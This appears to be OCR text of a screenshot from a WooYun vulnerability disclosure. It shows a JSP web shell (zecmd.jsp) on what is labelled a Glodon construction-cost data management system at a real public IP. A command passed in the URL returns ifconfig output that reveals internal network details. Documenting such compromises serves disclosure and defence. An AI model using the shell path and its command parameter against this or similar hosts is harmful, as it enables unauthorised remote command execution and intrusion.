 http://120.197.42.190/zecmd/zecmd.jsp?comment=ifconfig
广联达工程造价数据管理系统
120.197.42.190
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: ifconfig
eth5 Link encap:Ethernet HWaddr 00:15:5D:A7:8F:28
inet addr:10.2.128.169 Bcast:10.2.128.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2147483647 errors:0 dropped:0 overruns:0 frame:0
TX packets:2147483647 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:27474331 errors:0 dropped:0 overruns:0 frame:0
TX packets:27474331 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
www.wooyun.org